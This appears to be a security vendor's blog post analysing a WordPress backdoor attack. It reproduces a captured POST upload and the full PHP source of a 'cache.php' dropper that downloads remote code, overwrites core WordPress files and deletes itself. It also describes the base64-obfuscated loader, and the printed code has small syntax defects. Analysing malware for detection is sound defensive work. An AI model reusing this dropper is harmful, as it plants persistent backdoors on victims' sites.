Today we found cache.php malware, which uses server old backdoor to get more malware to the server.
The server is compromised before and it uses hidden file Silence is golden – Malware to POST Payload more data to the server.
--c855e639-B-- POST /wp-content/index.php?bots HTTP/1.1 User-Agent: Mozilla/5.0 (WordPress.com; http://support.wordpress.com/contact) Host: malware.expert Accept: application/json Content-Length: 1639 Expect: 100-continue Content-Type: multipart/form-data; boundary=------------------------f4da02796e247999
POST Payload – cache.php
If we look better POST Payload, which trying upload cache.php, execute it and get more malware WordPress installation. Finally, it removes itself to keep hidden itself.
--c855e639-C--
--------------------------f4da02796e247999
Content-Disposition: form-data; name="file"; filename="C:\\SERVER\\domains\\localhost\\Anything\\code\\cache.php"
Content-Type: application/octet-stream
$WPr=$_SERVER['SCRIPT_FILENAME'];
$wpDB=strrev('[HIDDEN_URL]');
$fA=strrev('unem-sm');
$fC=strrev('ehcac-tcejbo-pw');
$fI=strrev('etalpmetwlareneg');
$fN='404 Not Found';
function wp_update($FT){
global $WPr,$wpDB,$fA,$fC,$fI,$lV,$fN;
chmod($lV.$FT.'.php',0777);
unlink($lV.$FT.'.php');
$cu=curl_init($wpDB.$FT);
curl_setopt($cu,CURLOPT_HEADER,0);
curl_setopt($cu,CURLOPT_TIMEOUT,99);
curl_setopt($cu,CURLOPT_RETURNTRANSFER,1);
curl_setopt($cu,CURLOPT_FOLLOWLOCATION,1);
curl_setopt($cu,CURLOPT_COOKIEFILE,'cache');
curl_setopt($cu,CURLOPT_COOKIEJAR,'cache');
$fF=curl_exec($cu);
curl_close($cu);
file_put_contents($lV.$FT.'.php',$fF);
unlink('./error_log');
unlink('./cache');u
unlink('./cache.php');
die($fN);
}
if(stripos($WPr,'wp-content')==true){
$FT=$fC;
if(stripos($WPr,'plugins')==true or stripos($WPr,'themes')==true or stripos($WPr,'uploads')==true){
$lV='../';
} else {
$lV='./';
}
wp_update($FT);
}
if(stripos($WPr,'wp-admin')==true){
$FT=$fA;
if(stripos($WPr,'includes')==true or stripos($WPr,'maint')==true){
$lV='../';
} else {
$lV='./';
}
wp_update($FT);
}
if(stripos($WPr,'wp-includes')==true){
$FT=$fI;
if(stripos($WPr,'pomo')==true or stripos($WPr,'Text')==true{
$lV='../';
} else {
$lV='./';
}
wp_update($FT);
}
unlink('./error_log');
unlink('./cache');
unlink('./cache.php');
die($fN);
--------------------------f4da02796e247999
Content-Disposition: form-data; name="golden"
Done
--------------------------f4da02796e247999--
wp-object-cache.php
If we look better one of these upload malware files normal text editors, it’s look normal. Intresting part is when we using color syntax editor, everything is comment out and only malware php code show there.

As we see, $var_global = ‘ba’ . ‘se’.(48800/700).’_de’ is base64_de …
Final words
Websites that using Malware Expert – ModSecurity rules are protected against this backdoor.
Use Malware Expert – Signatures detect this backdoor malware from files for FREE!
